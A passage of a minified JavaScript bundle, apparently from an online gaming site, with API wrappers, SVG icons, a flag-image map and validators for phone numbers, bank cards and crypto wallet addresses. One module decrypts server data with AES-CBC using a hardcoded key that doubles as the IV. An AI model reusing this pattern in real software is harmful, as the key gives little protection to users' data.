/game/queryAgLineConfig",t),A=t=>n["default"].http.post(o+"/game/enterGameDomain",t),L=t=>n["default"].http.post(o+"/jackpot/queryIslotJackpot",t),x=t=>n["default"].http.post(o+"/game/getFbActivityUrl",t),P=t=>n["default"].http.post(o+"/agqjActivity/queryAGMatchRank",t),E=t=>n["default"].http.post(o+"/game/querySingleGameRankByProfit",t)},"89de":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gy.41725ef9.svg"},"89ff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/checked.10895898.svg"},"8a0f":function(t,e,i){},"8a26":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bh.0dc78a04.svg"},"8a92":function(t,e,i){"use strict";i("baa6")},"8b07":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-egame",use:"icon-egame-usage",viewBox:"0 0 24 25",content:'<symbol viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-egame">\n<path d="M2.00145 14.7784V7.35834C2.00145 6.55926 2.52365 6.04435 3.33245 6.04435C4.91118 6.04435 6.49234 6.04678 8.07108 6.03707C8.18037 6.03707 8.38196 5.9642 8.38196 5.9302C8.37711 5.79418 8.34796 5.62174 8.26052 5.52701C7.87677 5.1214 7.46144 4.74493 7.07283 4.34175C6.97811 4.24217 6.87367 4.06243 6.90281 3.96042C6.93196 3.86327 7.12627 3.77826 7.25985 3.7564C7.83062 3.66411 8.40625 3.60824 8.9746 3.51595C9.08389 3.49895 9.21748 3.39694 9.27091 3.29736C9.53808 2.79702 9.77611 2.27725 10.0433 1.77691C10.1064 1.6579 10.2449 1.50246 10.3517 1.50003C10.4537 1.4976 10.5946 1.65547 10.6553 1.77691C10.9152 2.28211 11.1411 2.8043 11.4034 3.3095C11.4617 3.42122 11.6147 3.53052 11.741 3.55238C12.2997 3.65439 12.8656 3.71754 13.4242 3.81469C13.5505 3.83655 13.7448 3.92399 13.7642 4.01143C13.7885 4.12073 13.6938 4.29317 13.5991 4.3879C13.2105 4.77894 12.8048 5.15055 12.4065 5.52944C12.3749 5.56102 12.3239 5.5853 12.3118 5.62417C12.2754 5.72618 12.2244 5.84033 12.2414 5.93991C12.2486 5.98606 12.3968 6.03949 12.4794 6.03949C13.2639 6.04678 14.0508 6.04192 14.8353 6.04192C15.666 6.04192 16.4967 6.0565 17.3273 6.03707C18.0948 6.02006 18.6777 6.60298 18.6632 7.37777C18.634 8.85693 18.6607 10.3385 18.651 11.8201C18.6486 12.0508 18.702 12.1723 18.94 12.25C19.4331 12.4127 19.6104 12.6872 19.6153 13.2288C19.6177 13.4401 19.6711 13.5761 19.9043 13.5178C19.9747 13.5008 20.0792 13.4037 20.0792 13.3405C20.0913 12.4297 20.0937 11.5165 20.0792 10.6057C20.0767 10.5037 19.9602 10.3944 19.8776 10.3045C19.3772 9.74587 19.3141 8.94679 19.7294 8.35659C20.1666 7.73481 20.922 7.50407 21.619 7.77853C22.7047 8.206 22.9427 9.66815 22.0392 10.4284C21.8813 10.562 21.8279 10.6931 21.8279 10.8898C21.8328 12.2621 21.8328 13.6344 21.8303 15.0067C21.8303 15.3807 21.7623 15.4439 21.3859 15.4439C20.8904 15.4439 20.3925 15.4512 19.897 15.4415C19.6833 15.4366 19.5958 15.5168 19.6153 15.7256C19.6736 16.3231 19.3675 16.6632 18.8283 16.821C18.6437 16.8745 18.6583 16.9983 18.6583 17.1343C18.6583 18.8224 18.6607 20.5104 18.6559 22.1984C18.6559 22.8421 18.3013 23.3206 17.7256 23.4614C17.6212 23.4857 17.5119 23.493 17.405 23.493C14.2281 23.4954 11.0512 23.4954 7.87434 23.4954C7.81119 23.4954 7.73104 23.5124 7.68975 23.4809C7.60474 23.4177 7.49059 23.3278 7.48816 23.2453C7.48573 23.1651 7.5926 23.0534 7.67761 23.0048C7.75533 22.9611 7.87191 22.9829 7.96907 22.9829H17.15C17.2593 22.9829 17.3662 22.9829 17.4755 22.9708C17.8665 22.9271 18.1143 22.6696 18.1483 22.281C18.1555 22.2009 18.1507 22.1183 18.1507 22.0381V7.49436C18.1507 7.39478 18.1531 7.29519 18.141 7.19804C18.09 6.84101 17.8228 6.58841 17.4609 6.58598C15.8263 6.57869 14.1941 6.58112 12.5595 6.57626C12.3798 6.57626 12.3409 6.65399 12.3701 6.81186C12.4235 7.10575 12.4867 7.3972 12.5158 7.69352C12.528 7.81496 12.5037 8.00927 12.4284 8.05056C12.3312 8.10399 12.1466 8.0797 12.0349 8.02384C11.5273 7.76639 11.0294 7.49436 10.5363 7.21019C10.3639 7.1106 10.2303 7.11546 10.0627 7.20776C9.5648 7.47978 9.05961 7.74453 8.54955 7.99469C8.44269 8.04813 8.24838 8.08213 8.18766 8.02627C8.10508 7.95098 8.07836 7.77367 8.09051 7.64737C8.11479 7.38749 8.16337 7.12761 8.22895 6.87744C8.28967 6.64427 8.22409 6.57626 7.98607 6.57626C6.42434 6.58355 4.8626 6.58112 3.30087 6.58112H3.22072C2.81268 6.60298 2.55279 6.86529 2.53579 7.27334C2.53336 7.30977 2.53579 7.3462 2.53579 7.38263V22.1693C2.53579 22.7109 2.7811 22.9587 3.32516 22.9805C3.53161 22.9902 3.74049 22.9902 3.94694 22.9902C4.11938 22.9902 4.23354 23.0728 4.23354 23.2428C4.23354 23.4129 4.11696 23.4979 3.94694 23.4954C3.68463 23.4954 3.42231 23.5051 3.16243 23.493C2.5868 23.4663 2.11561 23.0461 2.0306 22.4753C2.00388 22.298 2.00631 22.1159 2.00631 21.9361C1.99902 19.5462 1.99902 17.1635 2.00145 14.7784ZM7.70918 4.22516C7.83062 4.35632 7.89377 4.42676 7.96178 4.49476C8.23624 4.76679 8.50584 5.04854 8.79244 5.30842C8.96488 5.46386 8.99403 5.63145 8.95031 5.84276C8.86773 6.24837 8.79244 6.65641 8.71714 7.06446C8.705 7.12761 8.71471 7.19318 8.71471 7.30977C9.08389 7.12032 9.43122 6.98188 9.72996 6.77786C10.1477 6.49368 10.5072 6.5204 10.9104 6.807C11.197 7.01345 11.5321 7.15432 11.9208 7.36563C11.8552 6.95273 11.8455 6.60541 11.741 6.28966C11.554 5.73346 11.7216 5.34728 12.1758 5.01453C12.4381 4.82265 12.6567 4.56763 12.9384 4.30289C12.7878 4.26403 12.7053 4.23488 12.6203 4.22031C12.2559 4.16444 11.8892 4.09887 11.5224 4.06486C11.2504 4.03815 11.078 3.92885 10.9735 3.66896C10.8399 3.33379 10.6699 3.01561 10.512 2.69015C10.4683 2.59785 10.4149 2.50799 10.3299 2.3574C10.0919 2.83345 9.87569 3.24635 9.68381 3.66654C9.57937 3.89727 9.43122 4.009 9.17619 4.03329C8.71714 4.07944 8.25567 4.1523 7.70918 4.22516ZM18.6777 16.2915C18.9522 16.2381 19.0955 16.124 19.0906 15.8689C19.0882 15.6795 19.0858 15.49 19.0906 15.3006C19.0979 14.997 19.1781 14.9193 19.4841 14.9168C19.999 14.9144 20.5139 14.9071 21.0264 14.9193C21.2523 14.9241 21.3227 14.8513 21.3203 14.6254C21.3106 13.4523 21.3179 12.2791 21.3154 11.106C21.3154 10.783 21.3106 10.7927 20.8005 10.7806C20.5358 10.7733 20.5965 10.953 20.5965 11.0914C20.5916 11.9585 20.5916 12.8232 20.5965 13.6903C20.5989 13.9307 20.4921 14.0425 20.2565 14.04H19.4185C19.2096 14.04 19.1004 13.9356 19.0955 13.7267C19.0906 13.5373 19.0882 13.3478 19.0906 13.1584C19.0931 12.8936 18.9522 12.7722 18.6777 12.7382V16.2915ZM22.0659 9.24797C22.0684 8.65776 21.6166 8.19143 21.0386 8.18657C20.4605 8.18171 19.9844 8.64562 19.9772 9.22125C19.9723 9.79931 20.4362 10.2778 21.0094 10.2851C21.5948 10.2899 22.0611 9.82845 22.0659 9.24797ZM10.3445 17.931H4.60515C3.95908 17.931 3.72592 17.6978 3.72592 17.0518C3.72592 15.6795 3.72349 14.3072 3.72592 12.9349C3.72592 12.2816 3.95665 12.0557 4.60758 12.0557C8.40625 12.0557 12.2074 12.0581 16.006 12.0581C16.0959 12.0581 16.1858 12.0557 16.2756 12.063C16.6837 12.0994 16.929 12.335 16.9314 12.7479C16.9411 14.2465 16.9411 15.7451 16.9314 17.2436C16.929 17.6833 16.64 17.9286 16.1639 17.9286C14.2233 17.931 12.2851 17.931 10.3445 17.931ZM12.63 14.9946C12.63 14.2902 12.6251 13.5858 12.6324 12.8815C12.6348 12.6702 12.5863 12.5754 12.3482 12.5779C11.112 12.59 9.87569 12.5876 8.63942 12.5803C8.42325 12.5779 8.33582 12.6313 8.33582 12.8645C8.34553 14.2805 8.3431 15.6989 8.33582 17.1173C8.33582 17.3408 8.41111 17.4161 8.63456 17.4161C9.86112 17.4088 11.0901 17.4088 12.3167 17.4161C12.5474 17.4185 12.6373 17.3481 12.6324 17.1076C12.6227 16.4033 12.63 15.6989 12.63 14.9946ZM7.82334 14.9776C7.82334 14.2926 7.81362 13.6053 7.82819 12.9203C7.83305 12.6653 7.7699 12.5755 7.5003 12.5803C6.53363 12.5949 5.56939 12.5852 4.60272 12.5876C4.2724 12.5876 4.2554 12.6046 4.2554 12.9446C4.25297 14.3266 4.26026 15.7062 4.25054 17.0882C4.24811 17.3384 4.34041 17.4185 4.58086 17.4161C5.56453 17.4088 6.5482 17.4088 7.53188 17.4185C7.75533 17.4209 7.83062 17.3432 7.82577 17.1198C7.81605 16.4057 7.82334 15.6916 7.82334 14.9776ZM13.1546 14.9703C13.1546 15.7013 13.157 16.43 13.1522 17.1611C13.1497 17.3262 13.1959 17.4137 13.378 17.4137C14.3059 17.4088 15.2361 17.4112 16.1639 17.4112C16.3412 17.4112 16.4214 17.3287 16.4214 17.1441C16.4189 15.7183 16.4189 14.2951 16.4214 12.8693C16.4214 12.6629 16.3412 12.5803 16.1299 12.5827C15.2191 12.59 14.3083 12.59 13.3975 12.5827C13.2056 12.5803 13.1497 12.6483 13.1522 12.8329C13.1595 13.5445 13.1546 14.2562 13.1546 14.9703ZM10.291 20.1704C9.17376 20.1704 8.05407 20.1679 6.93682 20.1704C6.73522 20.1704 6.46563 20.1169 6.46805 20.4254C6.47048 20.7266 6.74251 20.678 6.94167 20.678C9.1859 20.6804 11.4326 20.6804 13.6768 20.678C13.7667 20.678 13.876 20.6974 13.9415 20.6561C14.0265 20.6003 14.1213 20.4958 14.1261 20.406C14.131 20.3355 14.0193 20.2335 13.9367 20.1874C13.8662 20.1485 13.7618 20.1704 13.6719 20.1704H10.291ZM5.98958 10.7757C5.99201 10.5692 5.79041 10.3652 5.57668 10.3628C5.35323 10.3604 5.15892 10.5425 5.15406 10.7611C5.1492 10.9773 5.33865 11.1692 5.5621 11.1764C5.77584 11.1813 5.98715 10.9846 5.98958 10.7757ZM6.74494 10.7733C6.74737 10.9821 6.92953 11.1667 7.14327 11.1716C7.36672 11.1764 7.56345 10.9919 7.57074 10.7708C7.5756 10.5547 7.37643 10.3579 7.15541 10.3604C6.92224 10.3628 6.74251 10.545 6.74494 10.7733ZM16.2586 10.7708C16.2611 10.9919 16.4286 11.1643 16.6497 11.1716C16.878 11.1813 17.0601 11.004 17.0674 10.7733C17.0723 10.5328 16.9071 10.3652 16.6667 10.3628C16.4286 10.3604 16.2562 10.5352 16.2586 10.7708ZM3.9858 10.3628C3.75992 10.3628 3.58262 10.5255 3.5729 10.7393C3.56561 10.97 3.73806 11.1594 3.96637 11.1692C4.19225 11.1789 4.39141 10.9967 4.39384 10.7733C4.3987 10.5522 4.21411 10.3652 3.9858 10.3628ZM8.33582 10.7611C8.33339 10.9894 8.51312 11.1716 8.74386 11.1716C8.96245 11.1716 9.14219 10.9991 9.14947 10.7854C9.15676 10.5571 8.97945 10.3701 8.75115 10.3652C8.51312 10.3579 8.33825 10.5255 8.33582 10.7611ZM10.308 10.3628C10.0773 10.3725 9.90484 10.5571 9.91698 10.7903C9.92912 11.0064 10.1113 11.1764 10.3275 11.174C10.5533 11.1716 10.7428 10.9773 10.7355 10.7563C10.7258 10.5255 10.5412 10.3531 10.308 10.3628ZM12.3215 10.7806C12.3264 10.5595 12.1369 10.3652 11.9135 10.3628C11.6779 10.3604 11.4981 10.5377 11.5006 10.7684C11.503 10.9943 11.69 11.1764 11.9183 11.174C12.1369 11.1692 12.3191 10.9919 12.3215 10.7806ZM14.675 10.783C14.6823 10.9943 14.8645 11.1692 15.0782 11.1716C15.309 11.174 15.4936 10.9894 15.4863 10.7635C15.479 10.5255 15.3041 10.3579 15.0709 10.3628C14.8378 10.3701 14.6678 10.5498 14.675 10.783ZM13.0939 10.7684C13.0939 10.9943 13.2833 11.1789 13.5068 11.1764C13.7181 11.174 13.8954 10.9943 13.9002 10.7757C13.9075 10.545 13.7278 10.3628 13.4971 10.3628C13.2542 10.3628 13.0914 10.5255 13.0939 10.7684ZM10.5363 14.3971C10.3129 14.8901 10.087 15.3807 9.86355 15.8738C9.79068 16.0317 9.74696 16.2017 9.95098 16.2867C10.1307 16.362 10.2327 16.243 10.3032 16.0875C10.6068 15.4147 10.9177 14.7444 11.2188 14.0692C11.3524 13.7704 11.2383 13.6028 10.9055 13.5956C10.563 13.5883 10.2206 13.5907 9.87812 13.5956C9.72025 13.598 9.55751 13.6101 9.55994 13.8312C9.56237 14.0449 9.71539 14.0716 9.87812 14.074C10.121 14.0789 10.3615 14.074 10.6675 14.074C10.6092 14.2173 10.5776 14.3096 10.5363 14.3971ZM6.02115 14.3606C5.78798 14.878 5.54996 15.3929 5.31922 15.9102C5.25607 16.0487 5.23421 16.2017 5.40666 16.2818C5.58882 16.3644 5.69326 16.26 5.7637 16.1021C6.06973 15.4293 6.38305 14.7614 6.67936 14.0862C6.82023 13.7656 6.70851 13.598 6.36604 13.5931C6.0333 13.5883 5.70055 13.5907 5.36537 13.5931C5.19535 13.5931 5.02048 13.6053 5.02776 13.836C5.03505 14.0619 5.20992 14.0716 5.37994 14.074C5.61068 14.0765 5.84142 14.074 6.13531 14.074C6.07944 14.2125 6.05273 14.2878 6.02115 14.3606ZM15.0321 14.3436C14.8038 14.8513 14.573 15.3613 14.3374 15.8665C14.2621 16.0292 14.2233 16.1895 14.4152 16.2818C14.6167 16.3766 14.7042 16.2333 14.777 16.073C15.0831 15.4026 15.394 14.7322 15.7 14.0619C15.8263 13.7874 15.7121 13.6028 15.4037 13.5956C15.0539 13.5858 14.7018 13.5883 14.3496 13.5931C14.1893 13.5956 14.0314 13.6101 14.0314 13.8287C14.0314 14.04 14.1844 14.0716 14.3471 14.0765C14.59 14.0813 14.8305 14.0789 15.1244 14.0789C15.0879 14.1882 15.0661 14.2683 15.0321 14.3436ZM5.45524 23.204C5.45524 23.3643 5.58639 23.4954 5.74669 23.4954C5.907 23.4954 6.03815 23.3643 6.03815 23.204C6.03815 23.0437 5.907 22.9125 5.74669 22.9125C5.58639 22.9125 5.45524 23.0437 5.45524 23.204Z" fill="url(#icon-egame_paint0_linear_19418_487382)" />\n<defs>\n<linearGradient id="icon-egame_paint0_linear_19418_487382" x1="22.5953" y1="23.5" x2="0.643136" y2="2.94941" gradientUnits="userSpaceOnUse">\n<stop stop-color="#02C3FF" />\n<stop offset="1" stop-color="#018FFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"8c08":function(t,e,i){},"8cfb":function(t,e,i){},"8d09":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/dk.c0cd6347.svg"},"8dca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cv.c823e988.svg"},"8e71":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/logout3.28a66876.png"},"8ed8":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ni.32e4d1fe.svg"},"8ee0":function(t,e,i){},"8f96":function(t,e,i){},"8fef":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/up.69d7fad7.svg"},9002:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hot.3507d818.svg"},"902c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-eyeOpen",use:"icon-eyeOpen-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-eyeOpen">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M8 5.83333C6.8033 5.83333 5.83333 6.8033 5.83333 8C5.83333 9.1967 6.8033 10.1667 8 10.1667C9.1967 10.1667 10.1667 9.1967 10.1667 8C10.1667 6.8033 9.1967 5.83333 8 5.83333ZM9.16667 8C9.16667 7.35559 8.64441 6.83333 8 6.83333C7.35559 6.83333 6.83333 7.35559 6.83333 8C6.83333 8.64441 7.35559 9.16667 8 9.16667C8.64441 9.16667 9.16667 8.64441 9.16667 8Z" fill="white" fill-opacity="0.9" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M3.30517 5.63793C4.70222 4.30741 6.27667 3.5 8 3.5C9.72333 3.5 11.2978 4.30741 12.6948 5.63793C13.1757 6.09592 13.6015 6.58528 13.9688 7.075L14.1225 7.28458L14.2507 7.46767L14.3529 7.62136L14.4287 7.74275C14.5238 7.90109 14.5238 8.09891 14.4287 8.25725L14.3529 8.37864L14.2507 8.53233L14.1225 8.71542L13.9688 8.925C13.6015 9.41472 13.1757 9.90408 12.6948 10.3621C11.2978 11.6926 9.72333 12.5 8 12.5C6.27667 12.5 4.70222 11.6926 3.30517 10.3621C2.82428 9.90408 2.39854 9.41472 2.03125 8.925L1.87751 8.71542L1.74933 8.53233L1.64712 8.37864L1.57125 8.25725C1.47625 8.09891 1.47625 7.90109 1.57125 7.74275L1.64712 7.62136L1.74933 7.46767L1.87751 7.28458L2.03125 7.075C2.39854 6.58528 2.82428 6.09592 3.30517 5.63793ZM12.0052 6.36207C10.7772 5.19259 9.42667 4.5 8 4.5C6.57333 4.5 5.22278 5.19259 3.99483 6.36207C3.55697 6.77908 3.16709 7.22722 2.83125 7.675C2.80625 7.70833 2.78225 7.7407 2.75926 7.77203L2.596 7.99933L2.83125 8.325C3.16709 8.77278 3.55697 9.22092 3.99483 9.63793C5.22278 10.8074 6.57333 11.5 8 11.5C9.42667 11.5 10.7772 10.8074 12.0052 9.63793C12.443 9.22092 12.8329 8.77278 13.1688 8.325C13.1938 8.29167 13.2178 8.2593 13.2407 8.22797L13.4033 8L13.1688 7.675C12.8329 7.22722 12.443 6.77908 12.0052 6.36207Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},9073:function(t,e,i){"use strict";i("1e5b")},9089:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DL-Android.08212dcd.svg"},"90bc":function(t,e,i){"use strict";var n=i("7cb4");const s=/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/;e["a"]={loginNameWithoutPrefix:/^[a-zA-Z0-9]{3,11}$/,loginName:/^[0-9a-zA-Z]{5,16}$/,password:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{6,18}$/,passwordByRegister:/^(?=.*[A-Za-z])(?=.*\d)[0-9a-zA-Z]{8,16}$/,smsCode:/\d{6}$/,captcha:/\d{4}$/,emailCode:/^[0-9a-zA-Z]{6}$/,recommendCode:/^[0-9a-zA-Z]{6,10}$/,emailAddress:/^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/,phone:/^\d{5,13}$/,phoneNumber:s,realName:/(^[\u4e00-\u9fa5][\u4e00-\u9fa5·]{0,13}[\u4e00-\u9fa5]$)|(^[a-zA-Z][a-zA-Z\s.]{2,33}[a-zA-Z]$)/,fundPwd:/^[0-9]{6}$/,phoneRegular:/^(13[0-3|5-9]\d{8}|134[0-8]\d{7}|14[579]\d{8}|15[0-3|5-9]\d{8}|17[2|3|5-8]\d{8}|18[0-9]\d{8}|19[0-3|5-9]\d{8}|166\d{8})$/,mobileNo:(t,e)=>86==e.code?s.test(t):Object(n["a"])(`+${e.code}${t}`,e.countryCode),ISNUMBER:/^\d+$/,dcbox:/^[A-Z]{2}[0-9]{4,6}$/,ezpay:/^[A-Z][0-9A-Za-z]{8}$/,bankCardNo:/^[0-9]{12,19}$/,dcboxPassword:/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d).{8,16}$/,invalidAmount:/^(?!0(\.0+)?$)-?\d+(\.\d+)?$/g,validAmount:/^[0-9]\d*(\.\d+)?$/,branchName:/^[\x00-\x7f\u4e00-\u9fa5]{4,}$/,TRC20:/^(T[a-zA-HJ-NP-Z0-9]{19,49}$)/,ERC20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BEP20:/^0x[a-zA-HJ-NP-Z0-9]{18,48}$/,BTC:/^(bc1[a-zA-HJ-NP-Z0-9]{23,59}|[1|3][a-zA-HJ-NP-Z0-9]{25,61})$/,DOGE:/^D[a-zA-HJ-NP-Z0-9]{33}$/,MAINNET:/^D[a-zA-HJ-NP-Z0-9]{33}$/,XRP:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/,RIPPLE:/^r[a-zA-HJ-NP-Z0-9]{19,49}$/}},"90c5":function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return d}));i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("88a7"),i("271a"),i("5494");var n=i("3452"),s=i.n(n),a=(i("4360"),i("bc3a")),o=i.n(a);const r=t=>{const e=window.yunweiConfig.aesKey||"bbpavikxycptesrb";if(!t||"string"!==typeof t)return t;try{const i=s.a.AES.decrypt(t,s.a.enc.Utf8.parse(e),{iv:s.a.enc.Utf8.parse(e),mode:s.a.mode.CBC,padding:s.a.pad.Pkcs7});let n=i.toString(s.a.enc.Utf8).trim();return n=JSON.parse(n),n}catch(i){return null}};function c(t,e){if(e&&e.startsWith("image/"))return e;const i=t.toLowerCase();return i.endsWith(".avif")||i.includes("_avif")?"image/avif":i.endsWith(".jpg")||i.endsWith(".jpeg")||i.includes("_jpg")?"image/jpeg":i.endsWith(".png")||i.includes("_png")?"image/png":i.endsWith(".gif")||i.includes("_gif")?"image/gif":i.endsWith(".webp")||i.includes("_webp")?"image/webp":"application/octet-stream"}const l=()=>{try{const t=navigator.userAgent||"",e=/iP(hone|od|ad)/i.test(t);if(e){const e=t.match(/OS (\d+)_/i);if(e){const t=parseInt(e[1],10);return t>=16}return!1}const i=t.match(/Chrome\/(\d+)/i);if(i){const t=parseInt(i[1],10);return t>=85}return!1}catch(t){return!1}},d=async t=>{if(!t||"string"!==typeof t)return t;const e=sessionStorage.imageEncryption?0==sessionStorage.imageEncryption:!1===window.yunweiConfig.imageEncryption;if(e)return t;if(!l())return t;if(t.startsWith("data:"))return t;t.endsWith("_.webp")&&(t=t.replace("_.webp",""));let i=90;t.includes("/externals/"),t+="_.avif";const n=await o.a.get(t,{responseType:"arraybuffer"}).catch(t=>!1);if(!n)return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const s=n.headers["content-type"]||"";if(!s.startsWith("application/octet-stream")&&!s.startsWith("image/"))return t.includes("/externals/")?t.replace("_.avif","_.webp"):t.replace("_.avif","");const a=n.data,r=new Uint8Array(a);for(let o=0;o<r.length;o++)r[o]^=i;const d=c(t,s),u=new Blob([r],{type:d});return URL.createObjectURL(u)}},"90d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify0.fbaf2117.svg"},9118:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ai.96e24e9e.svg"},9119:function(t,e,i){var n={"./ad.svg":"1ac6","./ae.svg":"cbc4b","./af.svg":"5401","./ag.svg":"a5af","./ai.svg":"9118","./al.svg":"589d","./am.svg":"5af1","./an.svg":"4270","./ao.svg":"fae7","./aq.svg":"2a75","./ar.svg":"a927","./as.svg":"c619","./at.svg":"4329","./au.svg":"d274","./aw.svg":"3fee","./ax.svg":"f381","./az.svg":"0b01","./ba.svg":"8571","./bb.svg":"6729","./bd.svg":"fce1","./be.svg":"d349","./bf.svg":"ac06","./bg.svg":"ebb6","./bh.svg":"8a26","./bi.svg":"6543","./bj.svg":"1ef0","./bl.svg":"c716","./bm.svg":"9864","./bn.svg":"e537","./bo.svg":"dac7","./bq.svg":"f02c","./br.svg":"f431","./bs.svg":"81ef","./bt.svg":"ff79","./bv.svg":"81ad","./bw.svg":"c193","./by.svg":"666b","./bz.svg":"0bc7","./ca.svg":"9953","./cc.svg":"fb9d","./cd.svg":"b857","./cf.svg":"51f7","./cg.svg":"2f01","./ch.svg":"105a","./ci.svg":"e299","./ck.svg":"f7a4","./cl.svg":"9afc","./cm.svg":"5224","./cn.svg":"5c38","./co.svg":"2931","./cr.svg":"b862","./cs.svg":"f497","./cu.svg":"f131","./cv.svg":"8dca","./cw.svg":"f8d1","./cx.svg":"a183","./cy.svg":"fda4","./cz.svg":"f02c3","./de.svg":"c9b8","./dj.svg":"7e42","./dk.svg":"8d09","./dm.svg":"54ad","./do.svg":"6bac","./dz.svg":"a00d","./ec.svg":"d823","./ee.svg":"a5de","./eg.svg":"7627","./eh.svg":"28c7","./er.svg":"6f35","./es.svg":"87bc","./et.svg":"1ffd","./eu.svg":"91ed","./fi.svg":"c694","./fj.svg":"a2d2","./fk.svg":"038d","./fm.svg":"4793","./fo.svg":"0e38","./fr.svg":"6886","./ga.svg":"ec37","./gb-eng.svg":"f026","./gb-nir.svg":"5489","./gb-sct.svg":"160d","./gb-wls.svg":"38a8","./gb.svg":"9507","./gd.svg":"6e3e","./ge.svg":"5708","./gf.svg":"4130","./gg.svg":"626f","./gh.svg":"fe70","./gi.svg":"fc6b","./gl.svg":"6f05","./gm.svg":"13c4","./gn.svg":"481a","./gp.svg":"cd24","./gq.svg":"c4db","./gr.svg":"a0b6","./gs.svg":"2763","./gt.svg":"b017","./gu.svg":"728d","./gw.svg":"f5e3","./gy.svg":"89de","./hk.svg":"aa9c","./hm.svg":"81e90","./hn.svg":"1b1f","./hr.svg":"dbd9","./ht.svg":"a1e7","./hu.svg":"663a","./id.svg":"e215","./ie.svg":"68be","./il.svg":"5e94","./im.svg":"9892","./in.svg":"d3f5","./io.svg":"33f9","./iq.svg":"9d16","./ir.svg":"a89f","./is.svg":"b674","./it.svg":"a5d8","./je.svg":"f847","./jm.svg":"623e","./jo.svg":"c887","./jp.svg":"7b91","./ke.svg":"0642","./kg.svg":"48f2","./kh.svg":"50af","./ki.svg":"81fc","./km.svg":"430a","./kn.svg":"4d24","./kp.svg":"6647","./kr.svg":"6667","./kw.svg":"98db","./ky.svg":"3cac","./kz.svg":"9e37","./la.svg":"6034","./lb.svg":"0ffe","./lc.svg":"3e17","./li.svg":"ec6c","./lk.svg":"c6f6","./lr.svg":"6cca","./ls.svg":"1e81","./lt.svg":"7ab3","./lu.svg":"a3b8","./lv.svg":"bc75","./ly.svg":"b3a3","./ma.svg":"e49d","./mc.svg":"74fb","./md.svg":"a385","./me.svg":"ea80","./mf.svg":"d4b0","./mg.svg":"7301","./mh.svg":"bd2e","./mk.svg":"37e7","./ml.svg":"4d23","./mm.svg":"410e","./mn.svg":"afa6","./mo.svg":"58f6","./mp.svg":"3874","./mq.svg":"527a","./mr.svg":"3f46","./ms.svg":"f66a","./mt.svg":"5ad5","./mu.svg":"720d","./mv.svg":"2fbd","./mw.svg":"73335","./mx.svg":"e6c3","./my.svg":"458b","./mz.svg":"c769","./na.svg":"d29f","./nc.svg":"6f73","./ne.svg":"70fd","./nf.svg":"2439","./ng.svg":"7631","./ni.svg":"8ed8","./nl.svg":"fd89","./no.svg":"f17c","./np.svg":"080c","./nr.svg":"11c1","./nu.svg":"2e60","./nz.svg":"32ea","./om.svg":"3319","./pa.svg":"0595","./pe.svg":"59a0","./pf.svg":"d248","./pg.svg":"39c4","./ph.svg":"1cf3","./pk.svg":"3409","./pl.svg":"4774","./pm.svg":"a683","./pn.svg":"c5d2","./pr.svg":"38bc","./ps.svg":"2104","./pt.svg":"b54f","./pw.svg":"750c","./py.svg":"ec25","./qa.svg":"0c7e","./re.svg":"4fcf","./ro.svg":"363d","./rs.svg":"be72","./ru.svg":"fe7e","./rw.svg":"0a08","./sa.svg":"d506","./sb.svg":"f2c6","./sc.svg":"652e","./sd.svg":"2687","./se.svg":"dc7a","./sg.svg":"362e","./sh.svg":"519b","./si.svg":"0c3a","./sj.svg":"57bf","./sk.svg":"6e6f","./sl.svg":"08fa","./sm.svg":"625a","./sn.svg":"2b0f","./so.svg":"b080","./sr.svg":"ae61","./ss.svg":"66675","./st.svg":"cd25","./sv.svg":"3354","./sx.svg":"38a0","./sy.svg":"08f2","./sz.svg":"3e0d","./tc.svg":"472b","./td.svg":"9d23","./tf.svg":"ed82","./tg.svg":"6446","./th.svg":"ac72","./tj.svg":"c0b2","./tk.svg":"8702","./tl.svg":"3218","./tm.svg":"3e1f","./tn.svg":"94c0","./to.svg":"82a8","./tr.svg":"0a5d","./tt.svg":"3835","./tv.svg":"d995","./tw.svg":"70d9","./tz.svg":"7b18","./ua.svg":"12d4","./ug.svg":"1744","./um.svg":"21ac","./us.svg":"df3d","./uy.svg":"72ec","./uz.svg":"3c18","./va.svg":"ce84","./vc.svg":"6496","./ve.svg":"793e","./vg.svg":"64d3","./vi.svg":"afe6","./vn.svg":"cfd9","./vu.svg":"832c","./wf.svg":"a765","./ws.svg":"a315","./xk.svg":"ea18","./ye.svg":"9573","./yt.svg":"6344","./za.svg":"abbf","./zm.svg":"9e54","./zw.svg":"25bb"};function s(t){var 